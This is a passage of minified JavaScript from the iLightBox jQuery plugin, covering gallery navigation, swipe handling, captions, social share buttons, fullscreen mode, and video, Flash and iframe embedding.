Date).getTime(),coords:[l.pageX-u,l.pageY-c]};n.on(touchMoveEvent,g),$doc.one(touchStopEvent,function(a){n.off(touchMoveEvent,g),t.BODY.removeClass("ilightbox-closedhand"),p&&s&&("horizontal"==i&&s.time-p.time<1e3&&abs(p.coords[0]-s.coords[0])>r&&abs(p.coords[1]-s.coords[1])<verticalDistanceThreshold?p.coords[0]>s.coords[0]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():"vertical"==i&&s.time-p.time<1e3&&abs(p.coords[1]-s.coords[1])>r&&abs(p.coords[0]-s.coords[0])<verticalDistanceThreshold?p.coords[1]>s.coords[1]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():m()),p=s=undefined})}function f(e){var t=$(this),o=d[e],n=[p.coords[0]-s.coords[0],p.coords[1]-s.coords[1]];t[0].style["horizontal"==i?"left":"top"]=("horizontal"==i?o.left-n[0]:o.top-n[1])+"px"}function g(e){if(p){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e;s={time:(new Date).getTime(),coords:[t.pageX-u,t.pageY-c]},n.each(f),e.preventDefault()}}function m(){n.each(function(){var e=$(this),t=e.data("offset")||{top:e.offset().top-c,left:e.offset().left-u},o=t.top,i=t.left;e.css(transform,gpuAcceleration).stop().animate({top:o,left:i},500,"easeOutCirc",function(){e.css(transform,"")})})}})},goTo:function(e){var t=this,o=t.vars,i=t.options,n=e-o.current;if(i.infinite&&(e==o.total-1&&0==o.current&&(n=-1),o.current==o.total-1&&0==e&&(n=1)),1==n)t.moveTo("next");else if(-1==n)t.moveTo("prev");else{if(o.nextLock||o.prevLock)return!1;"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),i.linkId&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+e),t.items[e]&&(t.items[e].options.mousewheel?t.vars.lockWheel=!1:o.lockWheel=!0,t.items[e].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),$.each([o.holder,o.nextPhoto,o.prevPhoto],function(e,t){t.css(transform,gpuAcceleration).fadeOut(i.effects.loadedFadeSpeed)}),o.current=e,o.next=e+1,o.prev=e-1,t.createUI(),setTimeout(function(){t.generateBoxes()},i.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(e).addClass("ilightbox-active"),t.positionThumbnails(),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}},moveTo:function(e){var t=this,o=t.vars,i=t.options,n=i.path.toLowerCase(),a=getViewport(),r=i.effects.switchSpeed,s=t.vars.holder,l=s.find("iframe").length?s.find("iframe").attr("src"):"";if(l&&-1!==l.indexOf("vimeo.com")&&s.find("iframe").attr("src",l),o.nextLock||o.prevLock)return!1;var c="next"==e?o.next:o.prev;if(i.linkId&&c&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+c),"next"==e){if(!t.items[c])return!1;var u=o.nextPhoto,h=o.holder,d=o.prevPhoto,p="ilightbox-prev",f="ilightbox-next"}else if("prev"==e){if(!t.items[c])return!1;u=o.prevPhoto,h=o.holder,d=o.nextPhoto,p="ilightbox-next",f="ilightbox-prev"}"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),"next"==e?o.nextLock=!0:o.prevLock=!0;var g=$("div.ilightbox-caption",h),m=$("div.ilightbox-social",h);if(g.length&&g.stop().fadeOut(r,function(){$(this).remove()}),m.length&&m.stop().fadeOut(r,function(){$(this).remove()}),t.items[c].caption){t.setCaption(t.items[c],u);var v=$("div.ilightbox-caption",u),b=parseInt(v.outerHeight()/u.outerHeight()*100);i.caption.start&&b<=50&&v.fadeIn(r)}var x=t.items[c].options.social;x&&(t.setSocial(x,t.items[c].URL,u),i.social.start&&$("div.ilightbox-social",u).fadeIn(i.effects.fadeSpeed)),$.each([u,h,d],function(e,t){t.removeClass("ilightbox-next ilightbox-prev")});var w=u.data("offset"),y=a.width-i.styles.pageOffsetX,k=a.height-i.styles.pageOffsetY,S=w.newDims.width,L=w.newDims.height,T=w.thumbsOffset,A=w.diff,I=parseInt(k/2-L/2-A.H-T.H/2),C=parseInt(y/2-S/2-A.W-T.W/2);u.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:1},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){u.css(transform,"")}),$("div.ilightbox-container",u).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc");var O=h.data("offset"),B=O.object;A=O.diff,S=O.newDims.width,L=O.newDims.height,S=parseInt(S*i.styles["next"==e?"prevScale":"nextScale"]),L=parseInt(L*i.styles["next"==e?"prevScale":"nextScale"]),I="horizontal"==n?parseInt(k/2-B.offsetY-L/2-A.H-T.H/2):parseInt(k-B.offsetX-A.H-T.H/2),"prev"==e?C="horizontal"==n?parseInt(y-B.offsetX-A.W-T.W/2):parseInt(y/2-S/2-A.W-B.offsetY-T.W/2):(I="horizontal"==n?I:parseInt(B.offsetX-A.H-L-T.H/2),C="horizontal"==n?parseInt(B.offsetX-A.W-S-T.W/2):parseInt(y/2-B.offsetY-S/2-A.W-T.W/2)),$("div.ilightbox-container",h).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc"),h.addClass(p).css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.prevOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){h.css(transform,""),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(c).addClass("ilightbox-active"),t.positionThumbnails(),t.items[c]&&(t.items[c].options.mousewheel?o.lockWheel=!1:o.lockWheel=!0,t.items[c].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),o.isSwipe=!1,"next"==e?(o.nextPhoto=d,o.prevPhoto=h,o.holder=u,o.nextPhoto.hide(),o.next=o.next+1,o.prev=o.current,o.current=o.current+1,i.infinite&&(o.current>o.total-1&&(o.current=0),o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.next]?t.loadContent(t.items[o.next],"next"):o.nextLock=!1):(o.prevPhoto=d,o.nextPhoto=h,o.holder=u,o.prevPhoto.hide(),o.next=o.current,o.current=o.prev,o.prev=o.current-1,i.infinite&&(o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.prev]?t.loadContent(t.items[o.prev],"prev"):o.prevLock=!1),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.repositionPhoto(),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}),I="horizontal"==n?getPixel(d,"top"):"next"==e?parseInt(-k/2-d.outerHeight()):parseInt(2*I),C="horizontal"==n?"next"==e?parseInt(-y/2-d.outerWidth()):parseInt(2*C):getPixel(d,"left"),d.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.nextOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){d.css(transform,"")}).addClass(f)},setCaption:function(e,t){var o=$('<div class="ilightbox-caption"></div>');e.caption&&(o.html(e.caption),$("div.ilightbox-container",t).append(o))},normalizeSocial:function(e,t){this.vars;var o=this.options,i=window.location.href;return $.each(e,function(n,a){if(!a)return!0;var r,s;switch(n.toLowerCase()){case"facebook":r="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",s="Share on Facebook";break;case"twitter":r="http://twitter.com/home?status={URL}",s="Share on Twitter";break;case"delicious":r="http://delicious.com/post?url={URL}",s="Share on Delicious";break;case"digg":r="http://digg.com/submit?phase=2&url={URL}",s="Share on Digg";break;case"reddit":r="http://reddit.com/submit?url={URL}",s="Share on reddit"}e[n]={URL:a.URL&&absolutizeURI(i,a.URL)||o.linkId&&window.location.href||"string"!=typeof t&&i||t&&absolutizeURI(i,t)||i,source:a.source||r||a.URL&&absolutizeURI(i,a.URL)||t&&absolutizeURI(i,t),text:a.text||s||"Share on "+n,width:void 0===a.width||isNaN(a.width)?640:parseInt(a.width),height:a.height||360}}),e},setSocial:function(e,t,o){var i=$('<div class="ilightbox-social"></div>'),n="<ul>";e=this.normalizeSocial(e,t),$.each(e,function(e,t){e.toLowerCase();var o=t.source.replace(/\{URL\}/g,encodeURIComponent(t.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")),i="mail"===e?"":'onclick="javascript:window.open(this.href'+(t.width<=0||t.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+t.height+",width="+t.width+",left=40,top=40'")+');return false;"';n+='<li class="'+e+'"><a class="awb-icon-'+e+'" href="'+o+'"'+i+' title="'+t.text+'" target="_blank" role="button"></a></li>'}),n+="</ul>",i.html(n),$("div.ilightbox-container",o).append(i)},fullScreenAction:function(){this.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):this.doFullscreen()},doFullscreen:function(){var e=this,t=e.vars,o=getViewport(),i=e.options;if(i.fullAlone){var n=t.holder,a=e.items[t.current],r=o.width,s=o.height,l=[n,t.nextPhoto,t.prevPhoto,t.nextButton,t.prevButton,t.overlay,t.toolbar,t.thumbnails,t.loader],c=[t.loader,t.thumbnails];if(t.isInFullScreen)t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!1,t.overlay.css({opacity:e.options.overlay.opacity}),$.each(c,function(e,t){t.show()}),t.fullScreenButton.attr("title",i.text.enterFullscreen),n.data({naturalWidth:n.data("naturalWidthOld"),naturalHeight:n.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(l,function(e,t){t.removeClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onExitFullScreen&&i.callback.onExitFullScreen.call(e,e.ui);else{if(t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!0,t.overlay.css({opacity:1}),$.each(c,function(e,t){t.hide()}),t.fullScreenButton.attr("title",i.text.exitFullscreen),-1!=i.fullStretchTypes.indexOf(a.type))n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:r,naturalHeight:s});else{o=a.options.fullViewPort||i.fullViewPort||"";var u=r,h=s,d=n.data("naturalWidth"),p=n.data("naturalHeight");if("fill"==o.toLowerCase())(h=u/d*p)<s&&(u=s/p*d,h=s);else if("fit"==o.toLowerCase()){u=(f=e.getNewDimenstions(u,h,d,p,!0)).width,h=f.height}else if("stretch"==o.toLowerCase())u=u,h=h;else{var f,g=d>u||p>h;u=(f=e.getNewDimenstions(u,h,d,p,g)).width,h=f.height}n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:u,naturalHeight:h})}$.each(l,function(e,t){t.addClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onEnterFullScreen&&i.callback.onEnterFullScreen.call(e,e.ui)}}else t.isInFullScreen?t.isInFullScreen=!1:t.isInFullScreen=!0;e.repositionPhoto(!0)},closeAction:function(){var e=this.vars,t=this.options;$win.off(".iLightBox"),$doc.off(".iLightBox"),$doc.off(clickEvent,".ilightbox-overlay"),$doc.off(clickEvent,".ilightbox-next, .ilightbox-next-button"),$doc.off(clickEvent,".ilightbox-prev, .ilightbox-prev-button"),$doc.off(clickEvent,".ilightbox-thumbnail"),$doc.off(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause"),e.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),t.hide.effect?e.overlay.stop().fadeOut(t.hide.speed,function(){e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var o=[e.toolbar,e.holder,e.nextPhoto,e.prevPhoto,e.nextButton,e.prevButton,e.loader,e.thumbnails];$.each(o,function(e,t){t.removeAttr("style").remove()}),e.prevButton.removeClass("disabled"),e.nextButton.removeClass("disabled"),e.dontGenerateThumbs=e.isInFullScreen=!1,window.iLightBox=null,t.linkId&&(e.hashLock=!0,removeHash(),setTimeout(function(){e.hashLock=!1},55)),"function"==typeof t.callback.onHide&&t.callback.onHide.call(this,this.ui)},repositionPhoto:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=getViewport(),a=n.width,r=n.height,s=t.isInFullScreen&&o.fullAlone||t.isMobile?0:"horizontal"==i?0:t.thumbnails.outerWidth(),l=t.isMobile?t.toolbar.outerHeight():t.isInFullScreen&&o.fullAlone?0:"horizontal"==i?t.thumbnails.outerHeight():0,c=t.isInFullScreen&&o.fullAlone?a:a-o.styles.pageOffsetX,u=t.isInFullScreen&&o.fullAlone?r:r-o.styles.pageOffsetY,h="horizontal"==i?parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):c/10<=30?30:c/10):parseInt(c/10<=30?30:c/10)+s,d="horizontal"==i?parseInt(u/10<=30?30:u/10)+l:parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):u/10<=30?30:u/10),p={type:"current",width:c,height:u,item:e.items[t.current],offsetW:h,offsetH:d,thumbsOffsetW:s,thumbsOffsetH:l,animate:arguments.length,holder:t.holder};e.repositionEl(p),e.items[t.next]&&(p=$.extend(p,{type:"next",item:e.items[t.next],offsetX:o.styles.nextOffsetX,offsetY:o.styles.nextOffsetY,holder:t.nextPhoto}),e.repositionEl(p)),e.items[t.prev]&&(p=$.extend(p,{type:"prev",item:e.items[t.prev],offsetX:o.styles.prevOffsetX,offsetY:o.styles.prevOffsetY,holder:t.prevPhoto}),e.repositionEl(p));var f="horizontal"==i?{left:parseInt(c/2-t.loader.outerWidth()/2)}:{top:parseInt(u/2-t.loader.outerHeight()/2)};t.loader.css(f)},repositionEl:function(e){var t=this.vars,o=this.options,i=o.path.toLowerCase(),n="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.width:e.width-e.offsetW,a="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.height:e.height-e.offsetH,r=e.item,s=e.item.options,l=e.holder,c=e.offsetX||0,u=e.offsetY||0,h=e.thumbsOffsetW,d=e.thumbsOffsetH;"current"==e.type?("number"==typeof s.width&&s.width&&(n=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?n:s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?a:s.height>a?a:s.height)):("number"==typeof s.width&&s.width&&(n=s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=s.height>a?a:s.height)),$(".ilightbox-inner-toolbar",l).length&&(a=parseInt(a-$(".ilightbox-inner-toolbar",l).outerHeight()));var p="string"==typeof s.width&&-1!=s.width.indexOf("%")?percentToValue(parseInt(s.width.replace("%","")),e.width):l.data("naturalWidth"),f="string"==typeof s.height&&-1!=s.height.indexOf("%")?percentToValue(parseInt(s.height.replace("%","")),e.height):l.data("naturalHeight"),g="string"==typeof s.width&&-1!=s.width.indexOf("%")||"string"==typeof s.height&&-1!=s.height.indexOf("%")?{width:p,height:f}:this.getNewDimenstions(n,a,p,f),m=$.extend({},g,{});"prev"==e.type||"next"==e.type?(p=parseInt(g.width*("next"==e.type?o.styles.nextScale:o.styles.prevScale)),f=parseInt(g.height*("next"==e.type?o.styles.nextScale:o.styles.prevScale))):(p=g.width,f=g.height);var v=parseInt((getPixel(l,"padding-left")+getPixel(l,"padding-right")+getPixel(l,"border-left-width")+getPixel(l,"border-right-width"))/2),b=parseInt((getPixel(l,"padding-top")+getPixel(l,"padding-bottom")+getPixel(l,"border-top-width")+getPixel(l,"border-bottom-width")+($(".ilightbox-inner-toolbar",l).outerHeight()||0))/2);switch(e.type){case"current":var x=parseInt(e.height/2-f/2-b-d/2),w=parseInt(e.width/2-p/2-v-h/2);break;case"next":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(e.height-c-b-d/2),w="horizontal"==i?parseInt(e.width-c-v-h/2):parseInt(e.width/2-p/2-v-u-h/2);break;case"prev":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(c-b-f-d/2),w="horizontal"==i?parseInt(c-v-p-h/2):parseInt(e.width/2-u-p/2-v-h/2)}l.data("offset",{top:x,left:w,newDims:m,diff:{W:v,H:b},thumbsOffset:{W:h,H:d},object:e}),e.animate>0&&o.effects.reposition?(l.css(transform,gpuAcceleration).stop().animate({top:x,left:w},o.effects.repositionSpeed,"easeOutCirc",function(){l.css(transform,"")}),$("div.ilightbox-container",l).stop().animate({width:p,height:f},o.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",l).stop().animate({width:p},o.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(l.css({top:x,left:w}),$("div.ilightbox-container",l).css({width:p,height:f}),$("div.ilightbox-inner-toolbar",l).css({width:p}))},resume:function(e){var t=this,o=t.vars,i=t.options;!i.slideshow.pauseTime||i.controls.slideshow&&o.total<=1||e<o.isPaused||(o.isPaused=0,o.cycleID&&(o.cycleID=clearTimeout(o.cycleID)),o.cycleID=setTimeout(function(){o.current==o.total-1?t.goTo(0):t.moveTo("next")},i.slideshow.pauseTime))},pause:function(e){var t=this.vars;this.options;e<t.isPaused||(t.isPaused=e||100,t.cycleID&&(t.cycleID=clearTimeout(t.cycleID)))},resetCycle:function(){var e=this.vars;this.options.controls.slideshow&&e.cycleID&&!e.isPaused&&this.resume()},getNewDimenstions:function(e,t,o,i,n){var a=this;return factor=e?t?min(e/o,t/i):e/o:t/i,n||(factor>a.options.maxScale?factor=a.options.maxScale:factor<a.options.minScale&&(factor=a.options.minScale)),{width:a.options.keepAspectRatio?round(o*factor):e,height:a.options.keepAspectRatio?round(i*factor):t,ratio:factor}},setOption:function(e){this.options=$.extend(!0,this.options,e||{}),this.refresh()},availPlugins:function(){var e=document.createElement("video");this.plugins={flash:!isMobile,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0,html5H264:!(!e.canPlayType||!e.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!e.canPlayType||!e.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!e.canPlayType||!e.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!e.canPlayType||!e.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(e,t){var o=this;switch(t.type){case"video":var i=!1,n=t.videoType,a=t.options.html5video;("video/mp4"==n||"mp4"==t.ext||"m4v"==t.ext||a.h264)&&o.plugins.html5H264?(t.ext="mp4",t.URL=a.h264||t.URL):a.webm&&o.plugins.html5WebM?(t.ext="webm",t.URL=a.webm||t.URL):a.ogg&&o.plugins.html5Vorbis&&(t.ext="ogv",t.URL=a.ogg||t.URL),!o.plugins.html5H264||"video/mp4"!=n&&"mp4"!=t.ext&&"m4v"!=t.ext?!o.plugins.html5WebM||"video/webm"!=n&&"webm"!=t.ext?!o.plugins.html5Vorbis||"video/ogg"!=n&&"ogv"!=t.ext?!o.plugins.html5QuickTime||"video/quicktime"!=n&&"mov"!=t.ext&&"qt"!=t.ext||(i=!0,n="video/quicktime"):(i=!0,n="video/ogg"):(i=!0,n="video/webm"):(i=!0,n="video/mp4"),i?m=$("<video />",{width:"100%",height:"100%",preload:a.preload,autoplay:a.autoplay,poster:a.poster,controls:a.controls}).append($("<source />",{src:t.URL,type:n})):o.plugins.quicktime?(m=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:t.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:t.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(m=QT_GenerateOBJECTText(t.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(o.plugins.flash){var r="",s=0;t.options.flashvars?$.each(t.options.flashvars,function(e,t){0!=s&&(r+="&"),r+=e+"="+encodeURIComponent(t),s++}):r=null,m=$("<embed />").attr({type:"application/x-shockwave-flash",src:t.URL,width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:r,fullscreen:"yes"})}else m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":var l=t.URL.substring(t.URL.indexOf("?")+1).split("&"),c="?";if(-1!=t.URL.indexOf("vimeo.com")){var u=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;if(p=t.URL.match(u)){c="?title=0&amp;byline=0&amp;portrait=0";for(var h=0;h<l.length;++h){1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}var d="//player.vimeo.com/video/"+p[3]+c}else d=t.URL}else{var p;u=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;if(p=t.URL.match(u)){c="?enablejsapi=1";for(h=0;h<l.length;++h){var f;1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}d="//www.youtube.com/embed/"+p[7]+c}else d=t.URL}var g="";-1!==c.indexOf("autoplay=1")&&(g+="autoplay"),m=$("<iframe />").attr({width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",src:d,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",allow:g});break;case"inline":m=$('<div class="ilightbox-wrapper"></div>').html($(t.URL).clone(!0));break;case"html":var m,v=t.URL;if(v[0].nodeName)m=$('<div class="ilightbox-wrapper"></div>').html(v);else{var b=$(t.URL),x=b.selector?$("<div>"+b+"</div>"):b;m=$('<div class="ilightbox-wrapper"></div>').html(x)}}return $("div.ilightbox-container",e).empty().html(m),"video"===m[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var e=m[0].currentSrc+"?"+floor(3e4*random());m[0].currentSrc=e,m[0].src=e}),m},ogpRecognition:function(e,t){var o=this,i=e.URL;o.showLoader(),doAjax(i,function(e){if(o.hideLoader(),e){var i=new Object;if(i.length=!1,i.url=e.url,200==e.status){for(var n=e.results,a=n.type,r=n.source,s=n.url.substring(n.url.indexOf("?")+1).split("&"),l=r.src,c=0;c<s.length;++c)-1===l.indexOf(s[c])&&(l+="&"+s[c]);i.source=l,i.width=r.width&&parseInt(r.width)||0,i.height=r.height&&parseInt(r.height)||0,i.type=a,i.thumbnail=r.thumbnail||n.images[0],i.html5video=n.html5video||{},i.length=!0,"application/x-shockwave-flash"==r.type?i.type="flash":-1!=r.type.indexOf("video/")?i.type="video":-1!=r.type.indexOf("/html")?i.type="iframe":-1!=r.type.indexOf("image/")&&(i.type="image")}else if(void 0!==e.response)throw e.response;t.call(this,!!i.length&&i)}})},hashChangeHandler:function(e){var t=this,o=t.vars,i=t.options,n=parseURI(e||window.location.href).hash,a=n.split("/"),r=a[1];if(!(o.hashLock||"#"+i.linkId!=a[0]&&n.length>1))if(r){var s=a[1]||0;if(t.items[s])(l=$(".ilightbox-overlay")).length&&l.attr("linkid")==i.linkId?t.goTo(s):t.itemsObject[s].trigger(supportTouch?"click itap":"click");else(l=$(".ilightbox-overlay")).length&&t.closeAction()}else{var l;(l=$(".ilightbox-overlay")).length&&t.closeAction()}}},$.fn.iLightBox=function(){var e=arguments,t=$.isPlainObject(e[0])?e[0]:e[1],o=Array.isArray(e[0])||"string"==typeof e[0]?e[0]:e[1];t||(t={});var i=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' role='button' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(e,t){},cache:!1,complete:function(e,t){},crossDomain:!1,error:function(e,t,o){},success:function(e,t,o){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},t),n=!(!Array.isArray(o)&&"string"!=typeof o);if(o=Array.isArray(o)?o:new Array,"string"==typeof e[0]&&(o[0]=e[0]),version_compare($.fn.jquery,"1.8",">=")){var a=new iLightBox($(this),i,o,n);return{close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(e){a.goTo(e)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(e){a.setOption(e)},destroy:function(){a.closeAction(),$win.off("iLightBoxHashChange"),a.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(e,t,o,i,n){return-i*(sqrt(1-(t/=n)*t)-1)+o},easeOutCirc:function(e,t,o,i,n){return i*sqrt(1-(t=t/n-1)*t)+o},easeInOutCirc:function(e,t,o,i,n){return(t/=n/2)<1?-i/2*(sqrt(1-t*t)-1)+o:i/2*(sqrt(1-(t-=2)*t)+1)+o}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){$.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}});var e="touchstart.iTap",t="touchend.iTap";$.event.special.itap={setup:function(){var o,i,n=this,a=$(this);a.on(e,function(e){o=getScrollXY(),a.one(t,function(e){i=getScrollXY();var t=e||window.event;(e=$.event.fix(t)).type="itap",o&&i&&o.x==i.x&&o.y==i.y&&($.event.dispatch||$.event.handle).call(n,e),o=i=undefined})})},teardown:function(){$(this).off(e)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),void 0!==document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var e=0,t=browserPrefixes.length;e<t;e++)if(fullScreenApi.prefix=browserPrefixes[e],void 